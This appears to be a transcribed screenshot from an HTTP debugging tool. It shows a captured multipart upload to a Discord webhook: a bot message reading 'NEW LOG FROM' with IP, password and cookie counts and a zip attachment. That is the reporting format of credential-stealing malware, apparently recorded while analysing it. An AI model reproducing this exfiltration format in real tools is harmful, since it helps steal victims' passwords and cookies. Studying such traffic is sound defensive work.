 Content-Type: multipart/form-data is not yet fully supported.
Name Value
Content-Disposition: form-data; name="filename"
Content-Disposition: form-data; name="fileformat" zip
Content-Disposition: form-data; name="file"; filename="
Content-Type: <file>
Content-Disposition: form-data; name="username" log
:spy: NEW LOG FROM - :person_in_manual_wheelchair:
:eye: IP:
:desktop:
==================================
:key: Passwords - 0
:cookie: Cookies - 0
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
content_type=application/zip
filename= .zip
id=
proxy_url=https://media.discordapp.net/attachments/ zip
size=98
url=https://cdn.discordapp.com/attachments/ .zip
author
avatar=(null)
bot=True
discriminator=0000
id=
username=log
channel_id=
components
content=:spy: NEW LOG FROM - :person_in_manual_wheelchair: :eye: IP: :desktop:
edited_timestamp=(null)
embeds
flags=0
id=
mention_everyone=False
mention_roles
mentions
pinned=False